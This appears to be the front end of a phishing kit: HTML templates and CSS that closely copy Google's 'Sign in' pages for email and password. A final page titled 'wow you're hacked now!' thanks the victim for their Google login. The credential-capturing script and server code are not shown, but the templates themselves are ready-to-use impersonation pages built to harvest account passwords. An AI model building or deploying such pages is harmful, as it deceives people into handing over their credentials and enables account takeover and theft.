
<file: templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign In - Google Accounts</title>
    <link rel="shortcut icon" href="/static/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="/static/style/font.css">
    <link rel="stylesheet" href="/static/style/style.css">
</head>
<body>
    <div class="content">
        <div class="login">
            <div class="google-logo">
                <svg xmlns="https://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
            </div>
            <div class="form-outer" id="form_email__phone">
                <div class="sign-in" id="sign-in-email__phone">
                    <span class="text">Sign in</span>
                    <span class="text">Use your Google Account</span>
                </div>
                <div class="form-inner" id="form-inner-email__phone">
                    <div class="form-input">
                        <div class="input-container">
                            <input type="email" class="input-field" name="email__phone" id="email__phone" placeholder=" ">
                            <label for="email__phone" class="floating-label">Email or phone</label>
                        </div>
                        <span class="link-text forgot-text" style="font-size: 15px" id="forgot-email">Forgot email?</span>
                    </div>
                    <span id="not-your-comp">Not your computer? Use a Private Window to sign in. <a class="link-text">Learn more about using Guest mode</a></span>
                    
                    <div class="buttons">
                        <button class="hover-blue">Create account</button>
                        <button class="blue-button" id="next">Next</button>
                    </div>
                </div>
            </div>
            
        </div>
        <footer class="google-basic-info">
            <div class="info-language">
                <span class="language-current text">English (United States)</span>
            </div>
            <div class="info-links">
                <a target="_blank" rel="noopener noreferrer" href="https://support.google.com/accounts?hl=en&p=account_iph">Help</a>
                <a target="_blank" rel="noopener noreferrer" href="https://accounts.google.com/TOS?loc=US&hl=en&privacy=true">Privacy</a>
                <a target="_blank" rel="noopener noreferrer" href="https://accounts.google.com/TOS?loc=US&hl=en">Terms</a>
            </div>
        </footer>
    </div>
    <script src="/static/js/script.js"></script>
</body>
</html>
</file>

<file: templates/final.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>wow you're hacked now!</title>
</head>
<body>
    <h1>Wow thanks for your google login </h1>
</body>
</html>
</file>

<file: templates/pass.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign In - Google Accounts</title>
    <link rel="shortcut icon" href="/static/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="/static/style/font.css">
    <link rel="stylesheet" href="/static/style/style.css">
</head>
<body>
    <div class="content">
        <div class="login">
            <div class="google-logo">
                <svg xmlns="https://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
            </div>
            <div class="form-outer" id="form_password">
                <div class="sign-in" id="sign-in-password">
                    <span class="text">Welcome back</span>
                    <div class="account-chip">
                        <img src="/static/h-letter.png">
                        <span class="text" id="account-email">{{ validated_email }}</span>
                    </div>
                </div>
                <div class="form-inner" id="form-inner-password">
                    <div class="form-input">
                        <div class="input-container">
                            <input type="password" class="input-field" name="email__phone" id="email__phone" placeholder=" ">
                            <label for="email__phone" class="floating-label">Enter your password</label>
                        </div>
                        <label class="text" id="show-password-container">
                            <input type="checkbox" name="show-password" id="show-password">
                            Show password
                        </label>
                    </div>
                    
                    <div class="buttons">
                        <button class="hover-blue">Forgot password?</button>
                        <button class="blue-button" id="next-password">Next</button>
                    </div>
                </div>
            </div>
        </div>
        <footer class="google-basic-info">
            <div class="info-language">
                <span class="language-current text">English (United States)</span>
            </div>
            <div class="info-links">
                <a target="_blank" rel="noopener noreferrer" href="https://support.google.com/accounts?hl=en&p=account_iph">Help</a>
                <a target="_blank" rel="noopener noreferrer" href="https://accounts.google.com/TOS?loc=US&hl=en&privacy=true">Privacy</a>
                <a target="_blank" rel="noopener noreferrer" href="https://accounts.google.com/TOS?loc=US&hl=en">Terms</a>
            </div>
        </footer>
    </div>
    <script src="/static/js/script.js"></script>
</body>
</html>
</file>
<file: static/style/font.css>
/* #### Generated By: http://font.download #### */

@font-face {
    font-family: "Product Sans Regular";
    font-style: normal;
    font-weight: normal;
    src: local("Product Sans Regular"), url("/static/font/ProductSans-Regular.woff") format("woff");
}
</file>
<file: static/style/style.css>
* {
    box-sizing: border-box;
    font-family: "Product Sans Regular", sans-serif;
    font-weight: 400;
}

[hidden] {
    display: none !important;
}

a {
    text-decoration: none;
}

body, html {
    height: 100%;
    margin: 0;
}

body {
    background-color: #1e1f20;
}

.text {
    color: rgb(227, 227, 227);
}

.link-text {
    color: #A8C7FA;
}

.dark-text {
    color: #062E6F;
}

.content {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    padding: 9.7% 19.5%;
}

.login {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    height: 85%;
    background-color: #0e0e0e;
    padding: 2.25rem;
    border-radius: 28px;
    gap: 1.25rem;
}

.google-logo {
    display: flex;
    align-items: start;
    width: 100%;
}

.form-outer {
    display: flex;
    flex-direction: row;
    width: 100%;
    gap: 3.5rem;
}

.sign-in {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.sign-in > :first-child {
    font-size: 2.75rem;
}

.sign-in > :last-child:not(:first-child) {
    font-size: 1rem;
}

.account-chip {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    border: solid 1px #8e918f;
    border-radius: 999px;
    height: 1.8rem;
    width: fit-content;
    gap: 0.5rem;
    padding: 0.15rem;
    padding-right: 0.5rem;
}

.account-chip > img {
    height: 1.40rem;
    border-radius: 999px;
}

.form-inner {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 3rem;
}

.form-input {
    display: flex;
    flex-direction: column;
    gap: 0.5rem;
}

.input-container {
    position: relative;
}

.input-field {
    display: flex;
    background-color: #0e0e0e;
    color: rgb(227, 227, 227);
    font-size: 1.125rem;
    border: solid 1px #8e918f;
    border-radius: 4px;
    padding: 13px 15px;
    width: 100%;
    height: 3.5rem;
    outline: none;
    transition: border-color 0.3s ease;
    align-items: center;
}

.floating-label {
    position: absolute;
    left: 15px;
    top: 50%;
    transform: translateY(-53%);
    font-size: 1rem;
    color: #c4c7c5;
    pointer-events: none;
    transition: all 0.15s ease;
    background: #0e0e0e;
    padding: 0 4px;
    transform-origin: left center;
}

.input-field:focus + .floating-label,
.input-field:not(:placeholder-shown) + .floating-label {
    top: -8px;
    font-size: 0.75rem;
    color: #A8C7FA;
    transform: translateY(0);
}

.input-field.has-content + .floating-label {
    top: -8px;
    font-size: 0.75rem;
    color: #A8C7FA;
    transform: translateY(0);
}

.input-field:focus {
    border-color: #A8C7FA;
    border-width: 2px;
}

#show-password-container {
    display: flex;
    flex-direction: row;
    gap: 1rem;
    padding-left: 0.25rem;
}

#show-password-container:hover {
    cursor: pointer;
} 

input[type="checkbox"] {
    appearance: none;
    background-color: transparent;
    margin: 0;
    border: solid 2px #e3e3e3;
    border-radius: 2px;
    width: 1.15rem;
    height: 1.15rem;
    position: relative;
}

input[type="checkbox"]:hover {
    cursor: pointer;
    border: solid 2px #ececec;
}

input[type="checkbox"]:checked {
    background-color: #a8c7fa;
    border: solid 2px #a8c7fa;
}

input[type="checkbox"]:checked::after {
    content: '✓';
    position: absolute;
    color: #062e6f;
    font-size: 0.75rem;
    font-weight: bold;
    left: 50%;
    top: 47%;
    transform: translate(-50%, -50%);
}

.forgot-text {
    display: flex;
    border-radius: 12px;
    padding: 2px 4px;
    width: fit-content;
}

.forgot-text:hover {
    background-color: #1a1d21;
}

#not-your-comp {
    color: #c4c7c5;
    font-size: 0.875rem;
    font-weight: 400;
    letter-spacing: 0rem;
    line-height: 1.4285714286;
}

.buttons {
    display: flex;
    align-self: flex-end;
    gap: 1rem;
    padding-bottom: 2rem;
}

button {
    padding: 0.75rem 1.5rem;
    border-radius: 100px;
    border: none;
    background-color: transparent;
    font-size: 0.875rem;
    letter-spacing: 0rem;
    line-height: 1.4285714286;
}

button:hover {
    cursor: pointer;
}

.hover-blue {
    color: #A8C7FA;
}

.hover-blue:hover {
    background-color: #141517;
}

.blue-button {
    background-color: #A8C7FA;
    color: #062e6f;
}

.blue-button:hover {
    background-color: #b6d0fb;
}

.blue-button:active {
    background-color: #c4d9fc;
}

.google-basic-info {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 1rem;
}

.language-current {
    line-height: 1.3333333333;
    font-size: 0.75rem;
    font-weight: 400;
    letter-spacing: 0.00625rem;
}

.info-links {
    display: flex;
    align-items: center;
    gap: 0.35rem;
}

.info-links * {
    padding: 0.5rem 0.75rem;
    border-radius: 8px;
    color: rgb(227, 227, 227);
    line-height: 1.3333333333;
    font-size: 0.75rem;
    font-weight: 400;
}

.info-links *:hover {
    background-color: #2f3030;
}

.slide-out-left {
    animation: slideOutLeft 0.5s forwards;
}

.slide-in-right {
    animation: slideInRight 0.5s forwards;
}

@keyframes slideOutLeft {
    from { transform: translateX(0); opacity: 1; }
    to { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    from { transform: translateX(100%); opacity: 0; }
    to { transform: translateX(0); opacity: 1; }
}
</file>
